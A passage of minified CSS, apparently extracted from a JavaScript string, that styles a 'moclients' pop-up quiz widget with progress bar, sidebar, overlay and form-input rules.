.moclients-progressBar__bar{width:23%!important}.moclients-progressBar progress[value='24']~.moclients-progressBar__bg .moclients-progressBar__bar{width:24%!important}.moclients-progressBar progress[value='25']~.moclients-progressBar__bg .moclients-progressBar__bar{width:25%!important}.moclients-progressBar progress[value='26']~.moclients-progressBar__bg .moclients-progressBar__bar{width:26%!important}.moclients-progressBar progress[value='27']~.moclients-progressBar__bg .moclients-progressBar__bar{width:27%!important}.moclients-progressBar progress[value='28']~.moclients-progressBar__bg .moclients-progressBar__bar{width:28%!important}.moclients-progressBar progress[value='29']~.moclients-progressBar__bg .moclients-progressBar__bar{width:29%!important}.moclients-progressBar progress[value='30']~.moclients-progressBar__bg .moclients-progressBar__bar{width:30%!important}.moclients-progressBar progress[value='31']~.moclients-progressBar__bg .moclients-progressBar__bar{width:31%!important}.moclients-progressBar progress[value='32']~.moclients-progressBar__bg .moclients-progressBar__bar{width:32%!important}.moclients-progressBar progress[value='33']~.moclients-progressBar__bg .moclients-progressBar__bar{width:33%!important}.moclients-progressBar progress[value='34']~.moclients-progressBar__bg .moclients-progressBar__bar{width:34%!important}.moclients-progressBar progress[value='35']~.moclients-progressBar__bg .moclients-progressBar__bar{width:35%!important}.moclients-progressBar progress[value='36']~.moclients-progressBar__bg .moclients-progressBar__bar{width:36%!important}.moclients-progressBar progress[value='37']~.moclients-progressBar__bg .moclients-progressBar__bar{width:37%!important}.moclients-progressBar progress[value='38']~.moclients-progressBar__bg .moclients-progressBar__bar{width:38%!important}.moclients-progressBar progress[value='39']~.moclients-progressBar__bg .moclients-progressBar__bar{width:39%!important}.moclients-progressBar progress[value='40']~.moclients-progressBar__bg .moclients-progressBar__bar{width:40%!important}.moclients-progressBar progress[value='41']~.moclients-progressBar__bg .moclients-progressBar__bar{width:41%!important}.moclients-progressBar progress[value='42']~.moclients-progressBar__bg .moclients-progressBar__bar{width:42%!important}.moclients-progressBar progress[value='43']~.moclients-progressBar__bg .moclients-progressBar__bar{width:43%!important}.moclients-progressBar progress[value='44']~.moclients-progressBar__bg .moclients-progressBar__bar{width:44%!important}.moclients-progressBar progress[value='45']~.moclients-progressBar__bg .moclients-progressBar__bar{width:45%!important}.moclients-progressBar progress[value='46']~.moclients-progressBar__bg .moclients-progressBar__bar{width:46%!important}.moclients-progressBar progress[value='47']~.moclients-progressBar__bg .moclients-progressBar__bar{width:47%!important}.moclients-progressBar progress[value='48']~.moclients-progressBar__bg .moclients-progressBar__bar{width:48%!important}.moclients-progressBar progress[value='49']~.moclients-progressBar__bg .moclients-progressBar__bar{width:49%!important}.moclients-progressBar progress[value='50']~.moclients-progressBar__bg .moclients-progressBar__bar{width:50%!important}.moclients-progressBar progress[value='51']~.moclients-progressBar__bg .moclients-progressBar__bar{width:51%!important}.moclients-progressBar progress[value='52']~.moclients-progressBar__bg .moclients-progressBar__bar{width:52%!important}.moclients-progressBar progress[value='53']~.moclients-progressBar__bg .moclients-progressBar__bar{width:53%!important}.moclients-progressBar progress[value='54']~.moclients-progressBar__bg .moclients-progressBar__bar{width:54%!important}.moclients-progressBar progress[value='55']~.moclients-progressBar__bg .moclients-progressBar__bar{width:55%!important}.moclients-progressBar progress[value='56']~.moclients-progressBar__bg .moclients-progressBar__bar{width:56%!important}.moclients-progressBar progress[value='57']~.moclients-progressBar__bg .moclients-progressBar__bar{width:57%!important}.moclients-progressBar progress[value='58']~.moclients-progressBar__bg .moclients-progressBar__bar{width:58%!important}.moclients-progressBar progress[value='59']~.moclients-progressBar__bg .moclients-progressBar__bar{width:59%!important}.moclients-progressBar progress[value='60']~.moclients-progressBar__bg .moclients-progressBar__bar{width:60%!important}.moclients-progressBar progress[value='61']~.moclients-progressBar__bg .moclients-progressBar__bar{width:61%!important}.moclients-progressBar progress[value='62']~.moclients-progressBar__bg .moclients-progressBar__bar{width:62%!important}.moclients-progressBar progress[value='63']~.moclients-progressBar__bg .moclients-progressBar__bar{width:63%!important}.moclients-progressBar progress[value='64']~.moclients-progressBar__bg .moclients-progressBar__bar{width:64%!important}.moclients-progressBar progress[value='65']~.moclients-progressBar__bg .moclients-progressBar__bar{width:65%!important}.moclients-progressBar progress[value='66']~.moclients-progressBar__bg .moclients-progressBar__bar{width:66%!important}.moclients-progressBar progress[value='67']~.moclients-progressBar__bg .moclients-progressBar__bar{width:67%!important}.moclients-progressBar progress[value='68']~.moclients-progressBar__bg .moclients-progressBar__bar{width:68%!important}.moclients-progressBar progress[value='69']~.moclients-progressBar__bg .moclients-progressBar__bar{width:69%!important}.moclients-progressBar progress[value='70']~.moclients-progressBar__bg .moclients-progressBar__bar{width:70%!important}.moclients-progressBar progress[value='71']~.moclients-progressBar__bg .moclients-progressBar__bar{width:71%!important}.moclients-progressBar progress[value='72']~.moclients-progressBar__bg .moclients-progressBar__bar{width:72%!important}.moclients-progressBar progress[value='73']~.moclients-progressBar__bg .moclients-progressBar__bar{width:73%!important}.moclients-progressBar progress[value='74']~.moclients-progressBar__bg .moclients-progressBar__bar{width:74%!important}.moclients-progressBar progress[value='75']~.moclients-progressBar__bg .moclients-progressBar__bar{width:75%!important}.moclients-progressBar progress[value='76']~.moclients-progressBar__bg .moclients-progressBar__bar{width:76%!important}.moclients-progressBar progress[value='77']~.moclients-progressBar__bg .moclients-progressBar__bar{width:77%!important}.moclients-progressBar progress[value='78']~.moclients-progressBar__bg .moclients-progressBar__bar{width:78%!important}.moclients-progressBar progress[value='79']~.moclients-progressBar__bg .moclients-progressBar__bar{width:79%!important}.moclients-progressBar progress[value='80']~.moclients-progressBar__bg .moclients-progressBar__bar{width:80%!important}.moclients-progressBar progress[value='81']~.moclients-progressBar__bg .moclients-progressBar__bar{width:81%!important}.moclients-progressBar progress[value='82']~.moclients-progressBar__bg .moclients-progressBar__bar{width:82%!important}.moclients-progressBar progress[value='83']~.moclients-progressBar__bg .moclients-progressBar__bar{width:83%!important}.moclients-progressBar progress[value='84']~.moclients-progressBar__bg .moclients-progressBar__bar{width:84%!important}.moclients-progressBar progress[value='85']~.moclients-progressBar__bg .moclients-progressBar__bar{width:85%!important}.moclients-progressBar progress[value='86']~.moclients-progressBar__bg .moclients-progressBar__bar{width:86%!important}.moclients-progressBar progress[value='87']~.moclients-progressBar__bg .moclients-progressBar__bar{width:87%!important}.moclients-progressBar progress[value='88']~.moclients-progressBar__bg .moclients-progressBar__bar{width:88%!important}.moclients-progressBar progress[value='89']~.moclients-progressBar__bg .moclients-progressBar__bar{width:89%!important}.moclients-progressBar progress[value='90']~.moclients-progressBar__bg .moclients-progressBar__bar{width:90%!important}.moclients-progressBar progress[value='91']~.moclients-progressBar__bg .moclients-progressBar__bar{width:91%!important}.moclients-progressBar progress[value='92']~.moclients-progressBar__bg .moclients-progressBar__bar{width:92%!important}.moclients-progressBar progress[value='93']~.moclients-progressBar__bg .moclients-progressBar__bar{width:93%!important}.moclients-progressBar progress[value='94']~.moclients-progressBar__bg .moclients-progressBar__bar{width:94%!important}.moclients-progressBar progress[value='95']~.moclients-progressBar__bg .moclients-progressBar__bar{width:95%!important}.moclients-progressBar progress[value='96']~.moclients-progressBar__bg .moclients-progressBar__bar{width:96%!important}.moclients-progressBar progress[value='97']~.moclients-progressBar__bg .moclients-progressBar__bar{width:97%!important}.moclients-progressBar progress[value='98']~.moclients-progressBar__bg .moclients-progressBar__bar{width:98%!important}.moclients-progressBar progress[value='99']~.moclients-progressBar__bg .moclients-progressBar__bar{width:99%!important}.moclients-progressBar progress[value='100']~.moclients-progressBar__bg .moclients-progressBar__bar{width:100%!important}.moclients-progressBar{font:12px Arial,Tahoma,sans-serif!important;position:relative!important;overflow:hidden!important}@media screen and (min-width:900px){.moclients-progressBar{position:absolute!important;top:50%!important;right:54px!important;left:54px!important;margin-top:-10px!important}}.moclients-progressBar progress{position:absolute!important;left:-777px!important;overflow:hidden!important;width:0!important;height:0!important}.moclients-progressBar__bg{position:relative!important;overflow:hidden!important;height:20px!important;border-radius:50px!important;background:#fff!important}.moclients-progressBar__bar{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;width:0!important;height:100%!important;transition:width 1.9s linear!important;border-radius:4px!important;background:#8a8a8a!important}.moclients-progressBar__bar:after{position:absolute!important;top:0!important;left:0!important;width:100%!important;height:100%!important;content:''!important;animation:progress_bar .8s linear infinite;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:40px 40px!important}@keyframes progress_bar{0%{background-position:0 0}to{background-position:-40px 0}}.moclients-sidebar{position:relative!important;transition:all .15s!important}.moclients-sidebar__item{font-family:'Roboto',sans-serif,Helvetica!important;font-size:14px!important;position:relative!important;display:-ms-flexbox!important;display:flex!important;height:72px!important;padding:0 15px 0 0!important;cursor:pointer!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;text-decoration:none!important;color:#000!important;background:#f0f3f4!important;-ms-flex-align:center!important;align-items:center!important}.moclients-sidebar__item:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__item::after{position:absolute!important;z-index:2!important;top:50%!important;left:100%!important;display:block!important;margin-top:-9px!important;content:''!important;transition:all .15s!important;border:9px solid transparent!important}.moclients-sidebar__item:hover{color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active,.moclients-sidebar__item.moclients-sidebar__item_active{color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active .moclients-sidebar__icon svg *,.moclients-sidebar__item.moclients-sidebar__item_active .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__item:active:not(:last-child),.moclients-sidebar__item.moclients-sidebar__item_active:not(:last-child){border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active::after,.moclients-sidebar__item.moclients-sidebar__item_active::after{border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item span{width:129px!important;color:inherit!important}.moclients-sidebar__icon{position:relative!important;display:-ms-flexbox!important;display:flex!important;width:74px!important;height:100%!important;padding:0 20px!important;content:''!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-sidebar__icon svg{display:block!important;width:100%!important}.moclients-sidebar__icon svg *{transition:all .15s!important;fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside{position:fixed!important;z-index:999999997!important;bottom:30px;width:240px!important;width:auto!important;transition:all .15s!important}.moclients-sidebar__outside *{box-sizing:border-box!important}.moclients-sidebar__outside .moclients-sidebar{overflow:hidden!important}.moclients-sidebar__outside .moclients-sidebar__item{height:67px!important;padding:0!important;color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside .moclients-sidebar__item .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__outside .moclients-sidebar__item:not(:last-child){border-bottom:1px solid #fff!important}.moclients-sidebar__outside .moclients-sidebar__item:hover{color:#000!important;background:#f0f3f4!important}.moclients-sidebar__outside .moclients-sidebar__item:hover .moclients-sidebar__icon svg *{fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside .moclients-sidebar__item:hover:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__outside .moclients-sidebar__item::after{display:none!important}.moclients-sidebar__outside .moclients-sidebar__item span{width:166px!important}.moclients-sidebar__hide{position:relative!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important}.moclients-sidebar__hide>span{font-family:Arial,'Helvetica Neue',Helvetica,sans-serif!important;font-size:10px!important;line-height:32px!important;position:relative!important;display:-ms-inline-flexbox!important;display:inline-flex!important;height:32px!important;padding:0 15px!important;cursor:pointer!important;text-transform:uppercase!important;color:#fff!important;background:#cbd0d2!important;-ms-flex-align:center!important;align-items:center!important}.moclients-sidebar__hide>span::before{display:block!important;width:13px!important;height:8px!important;content:''!important;transition:all .15s!important;background:url([data-uri]) 0 0 no-repeat!important}.moclients-sidebar__hide_close{width:74px!important}.moclients-sidebar__hide_close>span>span{display:none!important}.moclients-sidebar__hide_close>span::before{margin:0!important;background-position:0 -8px!important}.moclients-sidebar__outside_left{right:auto!important;left:0}.moclients-sidebar__outside_left .moclients-sidebar{left:0!important;border-radius:0 5px 5px 0!important}.moclients-sidebar__outside_left .moclients-sidebar__item{-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-sidebar__outside_left .moclients-sidebar__item span{padding:0 0 0 15px!important;-ms-flex-order:0!important;order:0!important}.moclients-sidebar__outside_left .moclients-sidebar__icon{-ms-flex-order:1!important;order:1!important}.moclients-sidebar__outside_left .moclients-sidebar__hide{left:0!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-sidebar__outside_left .moclients-sidebar__hide>span{border-radius:0 0 5px 0!important}.moclients-sidebar__outside_left .moclients-sidebar__hide>span::before{margin-right:10px!important;-ms-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.moclients-sidebar__outside_left .moclients-sidebar__hide_close{left:166px!important}.moclients-sidebar__outside_left .moclients-sidebar__hide_close>span::before{-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important}.moclients-sidebar__outside_right{right:0;left:auto!important}.moclients-sidebar__outside_right .moclients-sidebar{right:0!important;border-radius:5px 0 0 5px!important}.moclients-sidebar__outside_right .moclients-sidebar__item span{padding:0 15px 0 0!important}.moclients-sidebar__outside_right .moclients-sidebar__hide{right:0!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-sidebar__outside_right .moclients-sidebar__hide>span{border-radius:0 0 0 5px!important;-ms-flex-order:0!important;order:0!important}.moclients-sidebar__outside_right .moclients-sidebar__hide>span::before{margin-left:10px!important;-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important;-ms-flex-order:1!important;order:1!important}.moclients-sidebar__outside_right .moclients-sidebar__hide_close>span::before{-ms-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.moclients-sidebar__outside_hide .moclients-sidebar__item{color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:not(:last-child){border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item::after{border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover{color:#000!important;background:#f0f3f4!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover .moclients-sidebar__icon svg *{fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover::after{border-left-color:#f0f3f4!important}@media screen and (max-width:900px){.moclients-sidebar{position:fixed!important;z-index:9999!important;right:auto!important;bottom:-800px!important;left:0!important;max-height:calc(100vh - 50px)!important;transition:all .15s!important;border-radius:0 5px 0 0!important}.moclients-sidebar__outside{z-index:2147483647!important}.moclients-sidebar_open{bottom:50px!important;overflow:auto!important}.moclients-sidebar__item:nth-child(1){border-radius:0 5px 0 0!important}}.moclients-steps-counter{font-size:14px!important;position:absolute!important;top:50%!important;right:0!important;margin-top:0!important;color:#9296a5!important}.moclients-steps-counter span{color:#000!important}@media screen and (max-width:900px){.moclients-steps-counter{position:relative!important;right:auto!important;text-align:left!important}}#moclients-thanksPage{font-family:Arial,sans-sarif!important;position:fixed!important;z-index:9999999999!important;top:0!important;right:0!important;bottom:0!important;left:0!important;overflow:auto!important;padding:30px 15px!important;background:#fff!important}#moclients-thanksPage__preHeader{font-size:38px!important;margin-bottom:30px!important;text-align:center!important;color:#000!important}#moclients-thanksPage__button{display:block!important;box-sizing:border-box!important;width:100%!important;max-width:300px!important;margin:auto!important;text-decoration:none!important}.moclients-title{font-size:24px!important;font-weight:800!important;line-height:normal!important;margin-bottom:30px!important;padding:0 30px!important;text-align:center!important;text-transform:uppercase!important}.moclients-title__after{font-size:20px!important;line-height:normal!important;margin:0 20px 25px!important;text-align:center!important;white-space:pre-line!important;color:#000!important}.moclients-title__after p{font-size:inherit!important;padding-top:20px!important;text-align:inherit!important}.moclients-title__after_animate{color:rgb("+a.setting.color["default"]+")!important}@media screen and (max-width:900px){.moclients-title{font-size:20px!important;margin-bottom:25px!important}.moclients-title__after{font-size:16px!important}}@media screen and (min-width:901px){.moclients-title{padding:0 45px!important}}@media (max-width:900px){.moclients-widget__content-wrapper-new .moclients-widget__footer{padding-top:45px!important}.moclients-widget__content-wrapper-new .moclients-title__after{margin-bottom:32px!important}.moclients-widget__content-wrapper-new #widget-contact-container{padding:0 5px!important}.moclients-widget__content-wrapper-new .moclients-progressBar{padding-right:3px!important;padding-left:3px!important}.moclients-widget__close-container-new{top:16px!important;right:16px!important}}@media (min-width:425px) and (max-width:900px){.moclients-widget__content-wrapper-new .moclients-prev-step{margin:0!important;margin-top:20px!important}}.moclients-widget__overlay{font-family:'Roboto',sans-serif,Helvetica!important;position:fixed!important;z-index:999999998!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:none;overflow:auto!important;width:100%!important;height:100%!important;color:#000!important;background:rgba(0,0,0,.8);-webkit-overflow-scrolling:touch!important}.moclients-widget__overlay>div{display:-ms-flexbox!important;display:flex!important;height:auto!important;min-height:100%!important;padding:15px 0!important}.moclients-widget__overlay>*{-webkit-transform:translateZ(0)!important}.moclients-widget__overlay *{box-sizing:border-box!important}.moclients-widget__popup{position:relative!important;z-index:9999!important;display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;width:900px!important;height:auto!important;margin:auto!important;transition:all ease-out .3s!important;-ms-transform:translateY(-100px)!important;transform:translateY(-100px)!important;border-radius:5px!important;background:#fff!important;background:0 0!important}.moclients-widget__popup.inserted{top:100px!important;width:100%!important;max-width:1100px!important;-ms-transform:translateY(-100px)!important;transform:translateY(-100px)!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-widget__popup.inserted .moclients-widget__content{width:100%!important;min-width:682px!important}.moclients-widget__popup.inserted .moclients-grid__container{-ms-flex-pack:center!important;justify-content:center!important}.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:30px 10px 0!important}.moclients-widget__popup.inserted .moclients-widget__content-wrapper-new .moclients-widget__scroll-block_padding_on{padding:48px 0 0!important}.moclients-widget__popup.inserted .moclients-widget__content{display:-ms-flexbox!important;display:flex!important;flex-direction:column!important;padding-bottom:20px!important;-ms-flex-direction:column!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{position:relative!important;padding-bottom:20px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright{padding:5px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright,.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{font-size:13px!important;text-align:center!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{padding:20px 5px 5px!important}.moclients-widget__popup_open{top:0!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.moclients-widget__sidebar{position:relative!important;width:218px!important;padding-bottom:100px!important;background:#e2e7e9!important}.moclients-widget__content{position:relative!important;overflow:auto!important;width:682px!important;max-height:100%!important;background:#fff!important}.moclients-widget__content.loading{position:relative!important}.moclients-widget__content.loading::after{position:absolute!important;z-index:1!important;top:0!important;left:0!important;width:100%!important;height:100%!important;content:''!important;background:rgba(255,255,255,.781)!important}.moclients-widget__content.loading::before{position:absolute!important;z-index:2!important;top:50%!important;left:50%!important;display:block!important;width:30px!important;height:30px!important;margin-top:-15px!important;margin-right:-15px!important;content:''!important;animation:spinAround .3s infinite linear;border:2px solid #dbdbdb!important;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:rgb("+a.setting.color["default"]+")!important;border-left-color:rgb("+a.setting.color["default"]+")!important;border-radius:290486px!important}.moclients-widget__footer{position:relative!important;display:-ms-flexbox!important;display:flex!important;padding-top:20px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__footer_center{padding-bottom:32px!important}.moclients-widget__close{display:inline-block!important;overflow:hidden!important;width:30px!important;height:30px!important;cursor:pointer!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.moclients-widget__close::before,.moclients-widget__close::after{position:absolute!important;content:''!important;border-radius:5px!important;background:#959595!important}.moclients-widget__close:hover::before,.moclients-widget__close:hover::after{background:rgb("+a.setting.color["default"]+")!important}.moclients-widget__close::before{top:50%!important;right:0!important;left:0!important;height:3px!important;margin-top:-1.5px!important}.moclients-widget__close::after{top:0!important;bottom:0!important;left:50%!important;width:3px!important;margin-left:-1.5px!important}.moclients-widget__close-container{position:absolute!important;z-index:30!important;top:15px!important;right:15px!important;display:-ms-flexbox;display:flex;width:40px!important;height:40px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__content-wrapper{width:100%!important;height:auto!important}.moclients-widget__scroll-wrapper{width:100%!important;height:auto!important}.moclients-widget__fixed-bottom{padding:0 54px 50px!important}.moclients-widget__fixed-bottom-wrapper{width:100%!important}.moclients-widget__scroll-block{height:auto!important}.moclients-widget__scroll-block>img{display:block!important;max-width:100%!important;height:auto!important;margin:auto!important}.moclients-widget__scroll-block_padding_on{padding:30px 54px 0!important}@keyframes spinAround{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes gridItemShow{0%{transition:opacity 200ms ease;opacity:0}to{transition:opacity 200ms ease;opacity:1}}@media (min-width:1100px){.moclients-widget__popup.inserted .moclients-widget__content{min-width:882px!important}}@media (max-width:900px){.moclients-widget__sidebar{display:none!important}.moclients-widget__scroll-block_padding_on{padding:30px 20px 0!important}.moclients-widget__popup{display:block!important;overflow:auto!important;width:auto!important;min-width:250px!important;max-width:635px!important;border-radius:0!important}.moclients-widget__popup.inserted .moclients-widget__content{min-width:unset!important;max-width:unset!important;padding-bottom:20px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{width:100%!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright{width:100%!important}.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:30px 15px 0!important}.moclients-widget__content{width:auto!important;max-width:635px!important;height:auto!important;margin:auto!important}.moclients-widget__overlay{z-index:2147483647!important}.moclients-widget__overlay>div{padding:0!important}.moclients-widget__footer{padding-top:0!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-widget__footer .moclients-button{-ms-flex-order:-1!important;order:-1!important}.moclients-widget__footer .moclients-steps-counter{width:100%!important;margin-top:33px!important;text-align:center!important}.moclients-widget__close{width:20px!important;height:20px!important}.moclients-widget__close::before{height:2px!important;margin-top:-1px!important}.moclients-widget__close::after{width:2px!important;margin-left:-1px!important}.moclients-widget__close-container{position:absolute!important;z-index:30!important;top:10px!important;right:10px!important;display:-ms-flexbox!important;display:flex!important;width:40px!important;height:40px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__fixed-bottom{padding:0 20px 20px!important}}@media (max-width:425px){.moclients-widget__footer .moclients-button{-ms-flex-order:0!important;order:0!important}.moclients-widget__footer .moclients-steps-counter{margin-top:19px!important}.moclients-widget__fixed-bottom{padding:0 10px 20px!important}.moclients-widget__scroll-block_padding_on{padding:30px 15px 0!important}}@media (max-width:360px){.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:50px 5px 0!important}}.moclients-sidebar__outside,.moclients-sidebar__outside *,.moclients-widget__overlay,.moclients-widget__overlay *{font-family:Roboto,sans-serif,Helvetica!important;word-spacing:0!important}.moclients-sidebar__outside,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *),.moclients-widget__overlay,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *){font-size:14px;font-weight:400;font-variant:normal;line-height:1.15;z-index:auto;box-sizing:border-box;min-width:initial;margin:0;padding:0;transition:none;-ms-transform:none;transform:none;-ms-transform-origin:center center;transform-origin:center center;text-align:left;white-space:normal;letter-spacing:normal;text-transform:none;color:#000;text-shadow:none}.moclients-sidebar__outside style,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) style,.moclients-widget__overlay style,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) style{display:none}.moclients-sidebar__outside img,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) img,.moclients-widget__overlay img,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) img{height:auto}.moclients-sidebar__outside::after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *)::after,.moclients-widget__overlay::after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *)::after,.moclients-sidebar__outside::before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *)::before,.moclients-widget__overlay::before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *)::before{background-image:none}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside textarea,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea,.moclients-widget__overlay textarea,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{font-weight:400!important;float:none!important;max-width:100%!important;letter-spacing:normal!important;text-transform:none!important;opacity:1!important;color:#000!important;background:#fff!important;box-shadow:none!important}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside textarea,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea,.moclients-widget__overlay textarea,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{font-size:16px;line-height:normal;display:inline-block;width:auto;height:auto;padding:0}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{display:inline-block!important}.moclients-sidebar__outside input:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:focus,.moclients-widget__overlay input:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:focus,.moclients-sidebar__outside textarea:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:focus,.moclients-widget__overlay textarea:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:focus,.moclients-sidebar__outside select:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:focus,.moclients-widget__overlay select:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:focus{border-collapse:separate!important;outline:none!important;box-shadow:none!important}.moclients-sidebar__outside input:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:after,.moclients-widget__overlay input:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:after,.moclients-sidebar__outside input:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:before,.moclients-widget__overlay input:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:before,.moclients-sidebar__outside textarea:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:after,.moclients-widget__overlay textarea:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:after,.moclients-sidebar__outside textarea:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:before,.moclients-widget__overlay textarea:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:before,.moclients-sidebar__outside select:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:after,.moclients-widget__overlay select:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:after,.moclients-sidebar__outside select:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:before,.moclients-widget__overlay select:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:before{display:none}.moclients-sidebar__outside input[type=checkbox],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=checkbox],.moclients-widget__overlay input[type=checkbox],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=checkbox]{appearance:checkbox!important;-moz-appearance:checkbox!important;-webkit-appearance:checkbox!important}.moclients-sidebar__outside input[type=checkbox],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=checkbox],.moclients-widget__overlay input[type=checkbox],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=checkbox]{position:relative;top:auto;right:auto;bottom:auto;left:auto}.moclients-sidebar__outside input[type=text],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=text],.moclients-widget__overlay input[type=text],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=text]{left:inherit!important;appearance:textfield!important;-moz-appearance:textfield!important;-webkit-appearance:textfield!important}.moclients-sidebar__outside 